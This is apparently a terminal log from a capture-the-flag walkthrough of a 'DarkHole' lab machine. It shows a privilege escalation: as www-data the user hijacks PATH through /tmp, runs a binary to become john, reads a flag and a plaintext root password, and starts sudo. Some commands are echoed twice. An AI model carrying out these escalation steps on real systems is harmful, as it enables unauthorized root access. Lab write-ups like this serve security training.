 www-data@darkhole:/tmp$
export PATH=/tmp:$PATH
www-data@darkhole:/tmp$
cd /home/johnexport PATH=/tmp:$PATH
www-data@darkhole:/tmp$
cd /home/johncd /home/john
www-data@darkhole:/home/john$
./totocd /home/john
www-data@darkhole:/home/john$ ./toto
./toto./toto
bash: ./toto./toto: No such file or directory
www-data@darkhole:/home/john$ cd toto/
cd toto/
bash: cd: toto/: Not a directory
www-data@darkhole:/home/john$ cd /toto
cd /toto
bash: cd: /toto: No such file or directory
www-data@darkhole:/home/john$ ls
ls
file.py  password  toto  user.txt
www-data@darkhole:/home/john$ ./toto
./toto
john@darkhole:/home/john$ cat user.txt
cat user.txt
DarkHole{You_Can_DO_It}
john@darkhole:/home/john$ cat password
cat password
root123
john@darkhole:/home/john$ sudo su root
sudo su root
[sudo] password for john: root123